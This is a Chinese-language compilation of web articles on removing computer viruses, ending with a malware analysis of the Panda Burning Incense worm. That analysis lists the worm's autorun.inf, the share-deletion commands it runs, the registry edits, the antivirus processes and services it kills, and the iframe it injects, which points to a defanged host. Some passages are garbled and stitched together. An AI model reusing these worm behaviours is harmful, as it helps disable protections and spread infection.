如何全面清除计算机病毒
计算机病毒的防护和处理方法

计算机病毒的防护和处理方法计算机病毒是一种会在计算机系统中自我复制和传播的恶意软件。
它们可以导致计算机系统崩溃、数据丢失、个人信息泄露等一系列问题。
因此,学会如何防护和处理计算机病毒是非常重要的。
本文将详细介绍计算机病毒的防护和处理方法,包括以下几个方面:一、加强计算机安全意识1. 安装正版软件:使用正版软件可以避免被病毒利用软件漏洞进入计算机系统。
2. 不随意点击陌生链接:避免点击来自不可信来源的链接,以免下载含有病毒的文件。
3. 不打开未知附件:避免打开来自不熟悉发件人的电子邮件附件,因为这可能是感染计算机的途径之一。
二、及时更新操作系统和安全软件1. 定期安装操作系统更新:更新可以修补安全漏洞,提高计算机系统的安全性。
2. 及时更新安全软件:确保杀毒软件和防火墙等安全软件的最新版本,以提供最佳的病毒防护。
三、备份重要数据1. 定期备份数据:将重要的文件和数据定期备份到外部存储设备或云端,以防止病毒攻击导致数据丢失。
四、安装有效的杀毒软件1. 选择权威品牌的杀毒软件:选择知名的杀毒软件品牌,如卡巴斯基、诺顿等,以确保其能有效识别和清除病毒。
2. 定期更新病毒库:保持杀毒软件的病毒库更新,以获取最新的病毒识别规则。
五、提高密码安全性1. 使用强密码:选择包含字母、数字和特殊字符的复杂密码,避免使用常见的密码或个人信息作为密码。
2. 定期更改密码:定期更改密码可以减少被破解的风险。
六、处置计算机病毒1. 隔离受感染的计算机:在发现计算机感染了病毒后,立即将其与其他设备隔离,以防止病毒传播到其他设备。
2. 使用杀毒软件进行全面扫描:运行杀毒软件进行全面扫描,以识别和清除病毒。
3. 删除受感染的文件:一旦感染的文件被确认,及时删除它们,以阻止病毒继续传播和损害系统。
总结:计算机病毒的防护和处理方法非常重要,可以保护计算机系统和个人数据的安全。
通过加强计算机安全意识、及时更新操作系统和安全软件、备份重要数据、安装有效的杀毒软件、提高密码安全性和正确处理已感染的计算机等方法,我们可以有效地防护和处理计算机病毒的威胁。
如何完全清计算机除蠕虫病毒

如何完全清计算机除蠕虫病毒我的电脑中了蠕虫病毒,那么用什么方法可以完全清除呢?下面由店铺给你做出详细的完全清除蠕虫病毒方法介绍!希望对你有帮助!完全清除计算机蠕虫病毒方法一:金山网盾3.6正式版-突破性新功能下载保护无论是使用迅雷、快车下载,还是使用qq、msn传文件,或者用浏览器默认的下载方式,金山网盾3.6都真正实现:1、秒级快速过滤,5秒内检验新下载文件和程序是否有病毒、木马;2、快速分离,10秒内完成对新下载文件中附带病毒、木马的查杀,还用户干净的程序、文件。
完全清除计算机蠕虫病毒方法二:以通过引导到其它系统删除所有病毒文件,彻底清除。
2、按Ctrl+Alt+Delete调出任务管理器,在进程页面中结束掉所有名称为病毒的进程(建议在后面的操作中反复此操作,以确保病毒文件不会反复发作)。
3、在开始--运行中输入“regedit”(XP系统)打开注册表,点“编辑”——“查找”,在弹出的对话框中输入病毒文件名,找到后全删。
4、在我的电脑-工具-文件夹选项-查看-显示所有文件和文件夹,把“隐藏受保护的系统文件”的勾去掉,你会看到出现了你所说的文件名的文件,直接删除原因:该木马病毒具有以下特征:自我隐藏,自我保护,自我恢复,网络访问,后台升级,监视用户操作,很难彻底删除。
你可以用360安全卫士或AVG、超级巡警等清理一下流氓软件和插件!!建议使用360安全卫士 AVG 超级巡警来查杀木马!!用瑞星或卡巴斯基来查杀病毒!!完全清除计算机蠕虫病毒方法三:蠕虫病毒的感染性是很强的,如果中了蠕虫病毒一定要立即查杀,遇到感染类的蠕虫病毒可以这样先下载360系统急救箱保存到D盘,重启按F8进入带网络连接的安全模式,使用360系统急救箱进行查杀这样就查杀的比较彻底了,然后启动360杀毒 360安全卫士的木马云查杀功能查杀清除残留就可以了蠕虫病毒会导致cpu占用率很高,运行会很卡,而且占了不少带宽,上网也很卡。
计算机病毒怎么彻底清除

计算机病毒怎么彻底清除计算机病毒能把自身附着在各种类型的文件上,当文件被复制或从一个用户传送到另一个用户时,它们就随同文件一起蔓延开来。
今天店铺给大家介绍下计算机病毒怎么彻底清除吧。
计算机病毒彻底清除方法一找到网络连接,点击禁用点击IE属性栏,找到删除键,清理IE临时文件。
点击开始关闭计算机,点击重启然后进入安全模式。
找到HLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run*并检查不明启动项目并删除。
计算机病毒彻底清除方法二1、电脑一般中毒我们使用杀毒软件就可以查杀病毒,但是如果杀毒软件也感染了或者给病毒关闭了,就需要我们进行手动查杀,这里以WindowsXP给大家演示。
第一步需要做的就是先与网络断开,这样的做法是防止病毒的连接。
选择桌面的网上邻居,右键单击选择属性选项,弹出网络连接窗口。
2、选择网络连接窗口中的本地连接,右键单击选择停用(B)选项。
3、接下来进行手动查杀病毒,打开开始菜单,输入Cmd命令,打开命令提示符窗口。
4、命令提示符下输入ftype exefile=notepad.exe %1命令,命令的意思是将所有的EXE文件用“记事本”打开。
这样原来的病毒就无法启动。
5、输入以上命令之后选择开始菜单,关闭计算机(U),重新启动电脑(R)把计算机重新启动,重启完电脑之后,你会看见打开了许多“记事本”。
当然,这其中不仅有病毒文件,还有一些原来的系统文件,比如:输入法程序,之类的,意思就是所有的EXE程序都以记事本类型来打开,病毒文件也是EXE程序,所以都以记事本类型来打开了。
6、接下来我们把们把EXE文件关联还原,不然你打开任何EXE文件都是以记事本文件类型运行的,我们右键任意文件选择右建-选择打开方式-选择程序,然后浏览到c:\windows\system32\cmd.exe 文件,打开该文件。
7、打开之后我们在打开方式窗口可以看到多了个CMD文件的选项,选择CMD程序。
计算机病毒如何扫描清除

计算机病毒如何扫描清除如果计算机中了病毒,那么我们要怎么样去扫描清除呢?下面由店铺给你做出详细的计算机病毒扫描清除方法介绍!希望对你有帮助!计算机病毒扫描清除方法一:主防御;静态特征扫描;云端介入性监控;启发式引擎主引;全盘监控;系统进程监控;内存监控;网络监控;端口监控(部仅监控或直接占用135端口端口属于我现所说端口监控范围);数据交换扫描;网站安全性评估扫描等比较特色(内部):瑞星(想必家见识瑞星病毒库主防强度吧)360(伪五引擎主防高端电脑才伤起)金山毒霸(KSC引擎蓝芯II再加套全位防御全位防御追加端口防御数据交换防御算特色)超级巡警(吧唯款暴力著称杀毒软件虽病毒库更新并没金山、360、瑞星快依靠强云端析主防御系统让病毒依旧没藏身处)(外部):飞塔(硬件防御著称....貌似卡巴太类似)卡巴斯基(啊主角传说主角采用其知名杀毒软件引擎完全依靠自身力量跻身世界杀软第自俄罗斯世界著名杀毒软件其反病毒引擎病毒库直其严谨结构快速反应速度业界所称道;杀毒强悍、断、彻底其特点连获诸奖项、殊荣目前世界用卡巴斯基引擎品牌非虽资源占用比较坑爹......)DR.web蜘蛛(自俄罗斯世界著名杀毒软件俄罗斯军公使用杀毒软件目前讲其引擎杀毒技术超级发达防御极度完美戏称杀毒世界低调君今发展略微逊色与卡巴斯基病毒针性攻击目标自身防御需要重视滴~跻身世界前五排名定前段间看10名外近挤进前5)外著名:AVG、Avast、启发式技术父比特梵德(曾经连禅世界第尽荣耀)、红伞等计算机病毒扫描清除方法二:扫描病毒特征运行环境等靠安全软件难全位覆盖各类用户病毒库精准性与效性足云计算弥补缺陷比腾讯电脑管家带云查杀引擎电脑管家首启用微特征技术微特征技术极提高云查杀引擎新病毒反应速度增强云查杀引擎应复杂病毒能力往传统云查杀引擎相于收集所病毒犯罪照片虽通照片准确比犯罪要犯罪换身衣服或者化化妆传统云引擎需要重新再收集信息识别计算机病毒扫描清除方法三:一、使防病毒程序保持最新如果您已经在计算机上安装了防病毒程序,一定要使其保持最新。
诊断和清除电脑病毒方法有哪些

诊断和清除电脑病毒方法有哪些计算机病毒是对电脑危害极大的,有可能会导致我们的电脑呢死机等等!我们要怎么清除他们呢?下面由店铺给你做出详细的诊断和清除电脑病毒方法介绍!希望对你有帮助!计算机病毒的常用诊断检测方法有哪些:计算机病毒的常用诊断检测方法有:特征码法、校验和法、行为监测法、软件模拟法、VICE先知扫描法等。
网络病毒的特征有:(1)传播方式多样化(2)传播速度更快(3)难以彻底清除(4)破坏性更大(5)网络病毒触发条件的多样化(6)潜在的危险更大。
在网络操作系统中一般提供了目录和文件访问权限与属性两种安全措施,属性优先于访问权限。
可以根据用户对目录和文件的操作能力分别分配不同的访问权限和属性,比如对于公用目录中的系统文件和工具软件,只设置成只读属性;系统程序所在的目录不授权修改权和超级用户权。
这样,计算机病毒就无法对系统程序实施感染和寄生,其他的用户也不会感染病毒。
网络上公用目录或共享目录的安全性措施对于防止计算机病毒在网上传播起到了积极作用,采用基于网络目录和文件安全性的方法对防止网络病毒也起到了一定的作用。
防范网络病毒要充分利用网络操作系统本身所提供的安全保护措施,加强网络安全管理,做好网络病毒的预防工作,以减小网络病毒对网络用户所造成的危害。
常用的清除计算机病毒的方法有:(1)杀毒软件清除法(2)主引导区信息恢复法当计算机系统感染上引导型病毒时,可采用备份的主引导扇区文件进行覆盖,从而恢复主引导扇区信息。
(3)程序覆盖法适合于文件型病毒,一旦发现某些程序或文件被感染了文件型病毒,可重新安装该程序,安装过程根据提示信息对所有文件进行覆盖,即可清除病毒。
(4)格式化磁盘法是最彻底的清除计算机病毒的办法。
对于一些较顽固的计算机病毒,只能采用格式化或者低级格式化磁盘的方法来进行清除。
(5)手工清除法适合于所有的计算机病毒,特别是对那些新出现的未知的计算机病毒,不过这种方法要求的专业性稍高一些,一般适用于计算机类专业人员操作。
如何预防及清除计算机病毒

浅谈如何预防及清除计算机病毒摘要:现如今,计算机已经深入到每个国民的生活和工作中,对工作的效率和生活的品质有着很大的影响。
在计算机不断普及的过程中,病毒却无形地侵入到计算机内部,把整个社会的发展节奏打乱了。
计算机病毒的出现,使得每个人都十分担心自己的电脑成为被入侵的目标。
关键词:计算机病毒;现状;措施计算机病毒的清除和预防方面的参考书籍很多,不懂病毒原理的人不能够透彻理解其中的内容,而懂得病毒原理的人选择的是自身的经验。
因此,明确的预防及清除的方法一直没有形成。
以下简单分析预防和清除计算机病毒的方法。
一、病毒侵入计算机时的现状对于计算机是否感染病毒,可以从许多显著的现象中观察到。
例如:数据无故消失、打印机出现异常、突然自动地重新启动、运行中的程序总是死机、搜寻不到硬盘的分区位置、文件不能正常地储存、不能正常开机、频繁地出现不正常的信息、文件偶然呈现被修改的迹象、不能升级杀毒软件、不能登录网页、磁盘的空间被占用以及运行速度减慢等等。
这些现象的出现,都说明有可能有病毒侵入该计算机了。
二、关于计算机病毒所谓计算机病毒,就是在最大限度上将拟定的破坏性数据或者功能插入到计算机当中,很多情况下会马上让计算机减缓使用速度,甚至会导致计算机无法正常运行,并且计算机病毒还能够将程序的代码或者指令运用计算机复制下来。
即病毒在计算机中的产生就是具备自我破坏性和自我复制力。
三、预防计算机病毒的有效措施1.安全漏洞的修补在病毒入侵的途径中,最为重要的采纳点就是漏洞。
进行系统供给的过程,就相当于发现安全漏洞的过程。
对于软件而言,不可能是完美无缺的,多多少少一定会存在安全漏洞。
因此,安全漏洞的修补要定期进行。
2.要配置一款适合该计算机的杀毒软件通过软件公司或者电话购买,都可以方便地购买到,最重要的一点是购买正版的杀毒软件。
3.盗版的杀毒软件一定不可以使用在盗版肆意猖獗的时刻,杀毒软件领域内也存在盗版现象,虽在技术上可以用先进来概括,可是不能够像正版的杀毒软件一样细致地查杀。
查找和清除电脑病毒方法介绍

查找和清除电脑病毒方法介绍:查找和清除电脑病毒方法一、通过自动运行机制查木马一说到查找木马,许多人马上就会想到通过木马的启动项来寻找“蛛丝马迹”,具体的地方一般有以下几处:查找电脑木马1注册表启动项在“开始/运行”中输入“regedit.exe”打开注册表编辑器,依次展开[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\]和[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\],查看下面所有以Run开头的项,其下是否有新增的和可疑的键值,也可以通过键值所指向的文件路径来判断,是新安装的软件还是木马程序。
另外[HKEY_LOCAL_MACHINE\Software\classes\exefile\shell\open\command\]键值也可能用来加载木马,比如把键值修改为“X:\windows\system\ABC.exe %1%”。
查找电脑木马2系统服务有些木马是通过添加服务项来实现自启动的,大家可以打开注册表编辑器,在[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Runservices]下查找可疑键值,并在[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\]下查看的可疑主键。
然后禁用或删除木马添加的服务项:在“运行”中输入“Services.msc”打开服务设置窗口,里面显示了系统中所有的服务项及其状态、启动类型和登录性质等信息。
找到木马所启动的服务,双击打开它,把启动类型改为“已禁用”,确定后退出。
也可以通过注册表进行修改,依次展开“HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\服务显示名称”键,在右边窗格中找到二进制值“Start”,修改它的数值数,“2”表示自动,“3”表示手动,而“4”表示已禁用。
win10安全模式杀毒

win10安全模式杀毒Win10安全模式杀毒。
在使用Windows 10操作系统的过程中,我们经常会遇到各种病毒和恶意软件的威胁。
为了保护计算机系统的安全,我们需要及时有效地清除这些病毒和恶意软件。
而在某些情况下,我们可能需要进入安全模式来进行杀毒操作,因为安全模式可以最大程度地减少系统启动时加载的驱动程序和自启动程序,从而更容易清除病毒和恶意软件。
本文将介绍如何在Win10安全模式下进行杀毒操作。
首先,我们需要进入安全模式。
在Windows 10中,有几种方式可以进入安全模式。
最简单的方式是在登录界面按住Shift键,然后点击“重新启动”,接着选择“疑难解答”>“高级选项”>“启动设置”>“重启”。
在重启后,会出现一个启动设置界面,我们可以按F4或者按F5来进入安全模式,具体取决于你需要的安全模式类型。
进入安全模式后,我们需要运行杀毒软件进行全盘扫描。
Windows 10自带了Windows Defender杀毒软件,它可以对系统进行全面的杀毒检测。
我们可以打开Windows Defender,点击“病毒和威胁防护”>“扫描选项”>“全面扫描”,然后点击“扫描现在”来进行全盘扫描。
在扫描过程中,Windows Defender会对系统进行深度扫描,查找并清除潜在的病毒和恶意软件。
除了Windows Defender,我们还可以使用其他知名的杀毒软件,如360安全卫士、腾讯电脑管家等。
这些杀毒软件通常都有安全模式启动选项,我们可以在安全模式下运行这些杀毒软件进行系统扫描和清除病毒。
在扫描过程中,我们需要耐心等待,直到杀毒软件完成全盘扫描并清除所有病毒和恶意软件。
另外,我们还可以利用安全模式下的系统还原功能来清除病毒。
系统还原可以将系统恢复到先前的某个时间点,从而清除系统中的病毒和恶意软件。
我们可以在安全模式下打开“控制面板”>“系统和安全”>“文件历史”>“系统还原”,然后按照向导进行操作,选择一个先前的时间点进行系统还原。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
灭毒有招如何全面清除计算机病毒(防毒技巧)网络时代,病毒已经无所不在。
在层出不穷、变化多端的病毒袭击下,中招基本上是不可避免的了。
那么中招以后我们改如何处理(当然必须处理,否则计算机没法替你工作)?是格式化系统然后重装Windows,还是请人帮忙……。
因为职业关系,我不得不与这些让人讨厌的东西战斗着,逐步地积累了一些行之有效的办法,供大家参考。
一、中毒的一些表现我们怎样知道电脑中病毒了呢?其实电脑中毒跟人生病一样,总会有一些明显的症状表现出来。
例如机器运行十分缓慢、上不了网、杀毒软件生不了级、word文档打不开,电脑不能正常启动、硬盘分区找不到了、数据丢失等等,就是中毒的一些征兆。
二、中毒诊断1、按Ctrl+Shift+Ese键(同时按此三键),调出windows任务管理器查看系统运行的进程,找出不熟悉进程并记下其名称(这需要经验),如果这些进程是病毒的话,以便于后面的清除。
暂时不要结束这些进程,因为有的病毒或非法的进程可能在此没法结束。
点击性能查看CPU和内存的当前状态,如果CPU的利用率接近100%或内存的占用值居高不下,此时电脑中毒的可能性是95%。
2、查看windows当前启动的服务项,由“控制面板”的“管理工具”里打开“服务”。
看右栏状态为“启动”启动类别为“自动”项的行;一般而言,正常的windows服务,基本上是有描述内容的(少数被骇客或蠕虫病毒伪造的除外),此时双击打开认为有问题的服务项查看其属性里的可执行文件的路径和名称,假如其名称和路径为C:\winnt\system32\explored.exe,计算机中招。
有一种情况是“控制面板”打不开或者是所有里面的图标跑到左边,中间有一纵向的滚动条,而右边为空白,再双击添加/删除程序或管理工具,窗体内是空的,这是病毒文件winhlpp32.exe发作的特性。
3、运行注册表编辑器,命令为regedit或regedt32,查看都有那些程序与windows一起启动。
主要看Hkey_Local_Machine\Software\MicroSoft\Windows\CurrentVersion\Run和后面几个RunOnce等,查看窗体右侧的项值,看是否有非法的启动项。
WindowsXp运行msconfig 也起相同的作用。
随着经验的积累,你可以轻易的判断病毒的启动项。
4、用浏览器上网判断。
前一阵发作的Gaobot病毒,可以上,等网站,但是不能访问诸如,这样著名的安全厂商的网站,安装了symantecNorton2004的杀毒软件不能上网升级。
5、取消隐藏属性,查看系统文件夹winnt(windows)\system32,如果打开后文件夹为空,表明电脑已经中毒;打开system32后,可以对图标按类型排序,看有没有流行病毒的执行文件存在。
顺便查一下文件夹Tasks,wins,drivers.目前有的病毒执行文件就藏身于此;drivers\etc下的文件hosts是病毒喜欢篡改的对象,它本来只有700字节左右,被篡改后就成了1Kb以上,这是造成一般网站能访问而安全厂商网站不能访问、著名杀毒软件不能升级的原因所在。
6、由杀毒软件判断是否中毒,如果中毒,杀毒软件会被病毒程序自动终止,并且手动升级失败。
三、灭毒1、在注册表里删除随系统启动的非法程序,然后在注册表中搜索所有该键值,删除之。
当成系统服务启动的病毒程序,会在Hkey_Local_Machine\System\ControlSet001\services 和controlset002\services里藏身,找到之后一并消灭。
2、停止有问题的服务,改自动为禁止。
3、如果文件system32\drivers\etc\hosts被篡改,恢复它,即只剩下一行有效值“127.0.0.1localhost”,其余的行删除。
再把host设置成只读。
4、重启电脑,摁F8进“带网络的安全模式”。
目的是不让病毒程序启动,又可以对Windows 升级打补丁和对杀毒软件升级。
5、搜索病毒的执行文件,手动消灭之。
6、对Windows升级打补丁和对杀毒软件升级。
7、关闭不必要的系统服务,如remoteregistryservice。
8、第6步完成后用杀毒软件对系统进行全面的扫描,剿灭漏网之鱼。
9、上步完成后,重启计算机,完成所有操作。
四、建议防范病毒作用远甚于查杀病毒。
因此建立严密的防范措施是十分必要的。
在具备条件的大中型网络里,应该软硬兼施、立体防护。
理想得到情况是:Internet的接入处是外网防火墙;紧接着是防毒网关(熊猫卫士的性价比较高);然后是路由器,服务器区,可为应用服务器配置一台病毒服务器;再往内是内网防火墙;内网架设杀毒服务器,每个用户都安装杀毒软件的可管理客户端。
怎样预防熊猫烧香系列病毒?最近那个熊猫烧香病毒让所有用电脑的人很生气,熊猫这个国宝似乎不再可爱,而成了人人喊打的过街老鼠。
熊猫变种实在太多,中招后的损失很严重,杀毒软件一直在救火中。
以下几招很简单易行,帮你预防熊猫烧香病毒,至少能明显减少你中招的几率。
1.立即检查本机administrator组成员口令,一定放弃简单口令甚至空口令,安全的口令是字母数字特殊字符的组合,自己记得住,别让病毒猜到就行。
修改方法,右键单击我的电脑,选择管理,浏览到本地用户和组,在右边的窗格中,选择具备管理员权限的用户名,单击右键,选择设置密码,输入新密码就行。
2.利用组策略,关闭所有驱动器的自动播放功能。
步骤:单击开始,运行,输入gpedit.msc,打开组策略编辑器,浏览到计算机配置,管理模板,系统,在右边的窗格中选择关闭自动播放,该配置缺省是未配置,在下拉框中选择所有驱动器,再选取已启用,确定后关闭。
最后,在开始,运行中输入gpupdate,确定后,该策略就生效了。
3.修改文件夹选项,以查看不明文件的真实属性,避免无意双击骗子程序中毒。
步骤:打开资源管理器(按windows徽标键+E),点工具菜单下文件夹选项,再点查看,在高级设置中,选择查看所有文件,取消隐藏受保护的操作系统文件,取消隐藏文件扩展名。
4.时刻保持操作系统获得最新的安全更新,建议用杀毒软件的漏洞扫描功能。
5.启用windows防火墙保护本地计算机。
熊猫烧香病毒专杀及手动修复方案本文介绍了熊猫烧香病毒、熊猫烧香病毒变种的查杀方法,及熊猫烧香病毒的手动清除方案。
提供了病毒进程为spoclsv.exe和FuckJacks.exe变种的解决方案,和熊猫烧香病毒专杀工具。
在动手查杀熊猫烧香病毒之前,强烈建议先注意以下四点:1.本文包含两种熊猫烧香病毒变种的描述,请注意查看病毒症状,根据实际情况选用不同的查杀方法。
2.对于被熊猫烧香病毒感染的.exe可执行文件,推荐先备份,再修复!3.找回被熊猫烧香病毒删除的ghost(.gho)文件,详情请见文中!4.对计算机了解不多的用户,请在专家指导下清除熊猫烧香病毒。
熊猫烧香病毒变种一:病毒进程为“spoclsv.exe”这是“熊猫烧香”早期变种之一,特别之处是“杀死杀毒软件”,最恶劣之处在于感染全盘.exe文件和删除.gho文件(Ghost的镜像文件)。
最有“灵感”的一招莫过于在所有htm/html/asp/php/jsp/aspx文件末尾添加一段代码来调用病毒。
目前所有专杀工具及杀毒软件均不会修复此病毒行为。
需要手动清除病毒添加的代码,且一定要清除。
否则访问了有此代码的网页,又会感染。
其他老一点的“熊猫烧香”spoclsv变种的病毒行为比此版本少。
就不再单独列出。
病毒描述:“武汉男生”,俗称“熊猫烧香”,这是一个感染型的蠕虫病毒,它能感染系统中exe,com,pif,src,html,asp等文件,它还能中止大量的反病毒软件进程并且会删除扩展名为gho的文件,(.gho为GHOST的备份文件),使用户的系统备份文件丢失。
被感染的用户系统中所有.exe可执行文件全部被改成熊猫举着三根香的模样。
以下是熊猫烧香病毒详细行为和解决办法:熊猫烧香病毒详细行为:1.复制自身到系统目录下:%System%\drivers\spoclsv.exe(“%System%”代表Windows所在目录,比如:C:\Windows)不同的spoclsv.exe变种,此目录可不同。
比如12月爆发的变种目录是:C:\WINDOWS\System32\Drivers\spoclsv.exe。
2.创建启动项:[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run] "svcshare"="%System%\drivers\spoclsv.exe"3.在各分区根目录生成病毒副本:X:\setup.exeX:\autorun.infautorun.inf内容:[AutoRun]OPEN=setup.exeshellexecute=setup.exeshell\Auto\command=setup.exe4.使用net share命令关闭管理共享:cmd.exe /c net share X$ /del /ycmd.exe /c net share admin$ /del /y5.修改“显示所有文件和文件夹”设置:[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion \Explorer\Advanced\Folder\Hidden\SHOWALL]"CheckedValue"=dword:000000006.熊猫烧香病毒尝试关闭安全软件相关窗口:天网防火墙进程VirusScanNOD32网镖杀毒毒霸瑞星江民黄山IE超级兔子优化大师木马清道夫木馬清道夫QQ病毒注册表编辑器系统配置实用程序卡巴斯基反病毒Symantec AntiVirusDubaWindows 任务管理器esteem procs绿鹰PC密码防盗噬菌体木马辅助查找器System Safety MonitorWrapped gift KillerWinsock Expert游戏木马检测大师超级巡警msctls_statusbar32pjf(ustc)IceSword7.尝试结束安全软件相关进程以及Viking病毒(威金病毒)进程:Mcshield.exeVsTskMgr.exenaPrdMgr.exeUpdaterUI.exeTBMon.exescan32.exeRavmond.exeCCenter.exeRavTask.exeRav.exeRavmon.exeRavmonD.exeRavStub.exeKVXP.kxpKvMonXP.kxpKVCenter.kxpKVSrvXP.exeKRegEx.exeUIHost.exeTrojDie.kxpFrogAgent.exeLogo1_.exeLogo_1.exeRundl132.exe8.禁用安全软件相关服务:SchedulesharedaccessRsCCenterRsRavMonKVWSCKVSrvXPkavsvcAVPMcAfeeFrameworkMcShieldMcTaskManagernavapsvcwscsvcKPfwSvcSNDSrvcccProxyccEvtMgrccSetMgrSPBBCSvcSymantec Core LCNPFMntorMskServiceFireSvc9.删除安全软件相关启动项:SOFTWARE\Microsoft\Windows\CurrentVersion\Run\RavTask SOFTWARE\Microsoft\Windows\CurrentVersion\Run\KvMonXP SOFTWARE\Microsoft\Windows\CurrentVersion\Run\kavSOFTWARE\Microsoft\Windows\CurrentVersion\Run\KAVPersonal50SOFTWARE\Microsoft\Windows\CurrentVersion\Run\McAfeeUpdaterUISOFTWARE\Microsoft\Windows\CurrentVersion\Run\Network Associates Error Reporting ServiceSOFTWARE\Microsoft\Windows\CurrentVersion\Run\ShStatEXESOFTWARE\Microsoft\Windows\CurrentVersion\Run\YLive.exeSOFTWARE\Microsoft\Windows\CurrentVersion\Run\yassistse10.遍历目录修改htm/html/asp/php/jsp/aspx等网页文件,在这些文件尾部追加信息:<iframe src="hxxp:///wuhan/down.htm" width="0" height="0" frameborder="0"> </iframe>但不修改以下目录中的网页文件:C:\WINDOWSC:\WINNTC:\system32C:\Documents and SettingsC:\System Volume InformationC:\RecycledProgram Files\Windows NTProgram Files\WindowsUpdateProgram Files\Windows Media PlayerProgram Files\Outlook ExpressProgram Files\Internet ExplorerProgram Files\NetMeetingProgram Files\Common FilesProgram Files\ComPlus ApplicationsProgram Files\MessengerProgram Files\InstallShield Installation InformationProgram Files\MSNProgram Files\Microsoft FrontpageProgram Files\Movie MakerProgram Files\MSN Gamin Zone11.在访问过的目录下生成Desktop_.ini文件,内容为当前日期。
